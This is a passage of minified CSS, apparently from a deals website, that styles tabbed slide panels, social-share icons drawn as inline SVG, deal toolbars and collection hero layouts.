50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle) .tabs-panels{background:#0276ee}#fdTabs.tabs--halo .tabs-nav ul,#fdTabs.tabs--circle .tabs-nav ul{border:0}@media only screen and (max-width:767px){#fdSlides .tabslides-panels .overflow{width:100%;overflow:hidden}#fdSlides .tabslides-panels .inner{*zoom:1;width:1000%;-webkit-transition:all .6s ease;transition:all .6s ease}#fdSlides .tabslides-panels .inner::before,#fdSlides .tabslides-panels .inner::after{content:" ";font-size:0;display:table}#fdSlides .tabslides-panels .inner::after{clear:both}#fdSlides .slide-panel{position:relative;float:left;width:10%}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .inner{margin-left:0}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .inner{margin-left:-100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .inner{margin-left:-200%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .inner{margin-left:-300%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .inner{margin-left:-400%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .inner{margin-left:-500%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .inner{margin-left:-600%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .inner{margin-left:-700%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .inner{margin-left:-800%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .inner{margin-left:-900%}#fdSlides .tabslides-nav{bottom:auto;margin-top:10px;overflow:visible;padding-top:50%;top:0}#fdSlides .tabslides-nav label{font-size:12px;color:#0276ee;overflow:visible;position:static}#fdSlides .fd-slide-img{z-index:2}#fdSlides .fd-slide-info{-webkit-transition:all .2s ease;-webkit-transition-delay:.1s;-webkit-transition:all .2s ease .1s;transition:all .2s ease .1s;max-height:0;overflow:hidden;padding-top:40px;margin-top:20px}#fdSlides .fd-slide-info h3{margin-top:15px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-nav li:nth-child(1) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-nav li:nth-child(2) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-nav li:nth-child(3) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-nav li:nth-child(4) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-nav li:nth-child(5) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-nav li:nth-child(6) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-nav li:nth-child(7) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-nav li:nth-child(8) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-nav li:nth-child(9) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-nav li:nth-child(10) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}}@media only screen and (min-width:768px){#fdSlides .slide-panel{position:absolute;top:0;left:0;visibility:hidden;width:100%;height:100%;opacity:0;-webkit-transition:opacity .6s ease;-webkit-transition-delay:.6s;-webkit-transition:opacity .6s ease .6s;transition:opacity .6s ease .6s}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}}#fdSlides .fd-slide-img{position:relative}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdSlides .fd-slide-img .figcaption{text-align:right;font-size:12px;color:#fff;-webkit-font-smoothing:antialiased;background:-owg-linear-gradient(transparent,rgba(0,0,0,.2));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.2)));background:linear-gradient(transparent,rgba(0,0,0,.2));bottom:0;display:block;left:0;padding:20px 8px 5px;position:absolute;width:100%}#fdSlides .fd-slide-info{text-align:center;padding:15px}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdSlides .fd-slide-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdSlides .fd-slide-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdSlides.tabslides--circle .fd-slide-info{background:#ededed}@media only screen and (min-width:1024px){#fdSlides.tabslides--circle .fd-slide-info .button{background:0 0}}#fdSlides.tabslides--circle .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdSlides.tabslides--circle .fd-slide-info .button:disabled{cursor:default}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdSlides.tabslides--circle .fd-slide-info .button:disabled,#fdSlides.tabslides--circle .fd-slide-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdSlides.tabslides--circle .tabslides-panels{background:#ededed}#fdSlides:not(.tabslides--circle) .fd-slide-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{cursor:default}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{opacity:.5}#fdSlides:not(.tabslides--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle) .tabslides-panels{background:#0276ee}#fdSlides.tabslides--halo .tabslides-nav ul,#fdSlides.tabslides--circle .tabslides-nav ul{border:0}.fd-deals-toolbar .maplist-toggle{display:inline-block;margin-right:5px}@media only screen and (min-width:1024px){.fd-deals-toolbar .maplist-toggle{float:left}}.fd-deals-toolbar .sort-select{display:inline-block;margin-left:5px;width:auto!important}@media only screen and (min-width:1024px){.fd-deals-toolbar .sort-select{float:right}}@media only screen and (min-width:1024px){.fd-deals-toolbar .result-filters{margin-top:5px}}@media only screen and (max-width:767px){.fd-editorial .sponsorline{text-align:center}}.fd-editorial .text-block-max{text-align:center;margin:30px auto}.fd-editorial .sponsorline{text-align:center}.fd-tips{margin-top:20px}@media only screen and (min-width:768px){.fd-tips{margin-top:16px}}@media only screen and (min-width:1024px){.fd-tips{margin-top:20px}}@media only screen and (min-width:1279px){.fd-tips{margin-top:20px}}.quicklink-tiles{margin-top:0!important}.fd-video-wrapper{background-color:#000;height:100%;left:0;position:absolute;top:0;width:100%;z-index:20}.fd-video-wrapper video{height:100%;width:100%}.disclaimer{font-size:12px;color:#919191;margin-top:20px}.collection-byline,.meta-with-description,.meta-no-description{margin:30px auto}@media only screen and (max-width:767px){.collection-byline,.meta-with-description,.meta-no-description{margin:auto}}.collection-byline .deal-expert-picture,.meta-with-description .deal-expert-picture,.meta-no-description .deal-expert-picture{display:inline-block;vertical-align:middle;border-radius:50%;width:60px;height:60px;border:2px solid #e1e1e1;margin-bottom:5px;overflow:hidden}.collection-byline .deal-expert-name,.meta-with-description .deal-expert-name,.meta-no-description .deal-expert-name{font-weight:700;white-space:nowrap}.collection-byline .deal-expert-title,.meta-with-description .deal-expert-title,.meta-no-description .deal-expert-title{font-size:12px;white-space:nowrap}@media only screen and (min-width:768px) and (max-width:1023px){.meta-with-description{margin-bottom:15px!important;margin-top:15px!important}}@media only screen and (max-width:767px){.meta-with-description{margin-bottom:15px!important;margin-top:15px!important}}@media only screen and (min-width:1279px){.meta-no-description{margin-bottom:20px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-no-description{margin-bottom:20px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-no-description{margin-bottom:15px!important;margin-top:20px!important}}@media only screen and (max-width:767px){.meta-no-description{margin-bottom:15px!important;margin-top:15px!important;padding-left:0!important}}.meta-hero{margin-top:30px}@media only screen and (max-width:767px){.meta-hero{margin-left:-10px;margin-right:-10px;margin-top:0}}.meta-hero .lead-item{position:relative}@media only screen and (min-width:1024px){.meta-hero .lead-item{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.meta-hero .lead-item{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:768px){.meta-hero .lead-item .inlay-headline{font-size:40px;padding:20px 180px 20px 28px}}@media only screen and (min-width:768px){.meta-hero .lead-item .inlay-button{bottom:24px;right:28px}}@media only screen and (min-width:768px){.meta-hero .lead-item .new-badge{bottom:56px;right:40px}}.meta-hero .lead-section{text-align:center;background:#ededed}@media only screen and (min-width:1024px){.meta-hero .lead-section{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){.meta-hero .lead-section{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-hero .lead-section{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.meta-hero .lead-section{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){.meta-hero .lead-section{height:100%;position:absolute!important;right:0;top:0}.meta-hero .lead-section::before,.meta-hero .lead-section::after{content:'';display:block;height:30px;left:0;position:absolute;width:100%;z-index:2}.meta-hero .lead-section::before{background:-owg-linear-gradient(#ededed,rgba(237,237,237,0));background:-webkit-gradient(linear,left top,left bottom,from(#ededed),to(rgba(237,237,237,0)));background:linear-gradient(#ededed,rgba(237,237,237,0));top:0}.meta-hero .lead-section::after{background:-owg-linear-gradient(rgba(237,237,237,0),#ededed);background:-webkit-gradient(linear,left top,left bottom,from(rgba(237,237,237,0)),to(#ededed));background:linear-gradient(rgba(237,237,237,0),#ededed);bottom:0}}.meta-hero .lead-section .wrapper{padding:25px}@media only screen and (min-width:1024px){.meta-hero .lead-section .wrapper{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:calc(100% - 2px);height:100%;left:0;overflow:auto}}@media only screen and (min-width:1279px){.meta-hero .lead-section .wrapper{padding:30px}}.meta-hero .lead-section #details-share{border-top:4px solid #ffed20;display:inline-block;margin:5px 0 10px;padding:10px 0}.meta-hero .lead-section #details-share a:not(:last-child){margin-right:10px}@media only screen and (min-width:1024px){.meta-hero .lead-section .lead-p{margin-bottom:25px}}@media only screen and (min-width:1279px){.meta-collection a:hover .inlay-headline{color:#ffed20}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection a:hover .inlay-headline{color:#ffed20}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-collection .inlay-button:hover:not(:disabled){background-color:#fff}}@media only screen and (max-width:767px){.meta-collection .inlay-button:hover:not(:disabled){background-color:#fff}}.meta-collection .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased;background:-owg-linear-gradient(transparent,rgba(0,0,0,.6));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.6)));background:linear-gradient(transparent,rgba(0,0,0,.6));font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;bottom:0;display:block;left:0;margin-bottom:0;padding:20px 140px 12px 16px;position:absolute;width:100%}@media only screen and (min-width:1024px){.meta-collection .inlay-headline{font-size:22px}}@media only screen and (min-width:1024px){.meta-collection .inlay-headline{line-height:1.25}}@media only screen and (min-width:1279px){.meta-collection .inlay-headline{font-size:22px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.25;margin:0 0 .13em;font-size:22px!important;margin-bottom:0}}@media only screen and (min-width:1279px) and (min-width:1024px){.meta-collection .inlay-headline{font-size:30px;line-height:1.15}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .inlay-headline{font-size:18px!important}}.meta-collection .inlay-button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#0276ee;background:#fff;bottom:16px;position:absolute;right:16px}.meta-collection .inlay-button:disabled{cursor:default}.meta-collection .inlay-button:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.meta-collection .inlay-button:hover:not(:disabled){background:#ffed20}.meta-collection .inlay-button:disabled{opacity:.5;background:#fff}.meta-collection .new-badge{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;padding:0 10px;border-radius:6px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#f24636;bottom:48px;display:none!important;font-size:10px;height:auto;line-height:normal;padding:0 5px 1px;position:absolute;right:30px}.meta-collection .new-badge:disabled{cursor:default}.meta-collection .new-badge:disabled{opacity:.5;background:#919191}.meta-collection .deals-group{margin-top:0!important}@media only screen and (max-width:767px){.meta-collection .deals-group{margin-top:0!important}.meta-collection .deals-group.firstchunk{margin-top:10px!important}}.meta-collection .deals-group.firstchunk{margin-top:15px!important}@media only screen and (min-width:1279px){.meta-collection .deals-group.firstchunk{margin-top:20px!important}}@media only screen and (min-width:1024px){.meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(33.33333% - 20px)}}.meta-collection .deals-group li{height:auto}@media only screen and (max-width:767px){.meta-collection .deals-group li{margin-bottom:10px!important}}.meta-collection .meta-headline{display:block;font-size:22px;margin:15px 0;text-align:center}@media only screen and (max-width:1279px){.meta-collection .meta-headline{font-size:18px}}@media only screen and (max-width:767px){.meta-collection .meta-headline{margin:10px 0}}.meta-collection .hide-headline{display:none!important}.meta-collection .text-justify{text-align:justify}@media only screen and (min-width:1279px){.meta-collection .text-justify .display-para{margin-top:-10px;padding-left:105px;padding-right:105px}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .text-justify .display-para{margin-top:-10px}}.meta-collection .center-headline{width:100%!important}.meta-collection .center-headline h1{text-align:center!important}@media only screen and (max-width:767px){.meta-collection .search-container{margin-bottom:15px;margin-top:0}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-collection .search-container{margin-bottom:20px;margin-top:0}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .search-container{margin-bottom:30px;margin-top:0}}@media only screen and (min-width:1279px){.meta-collection 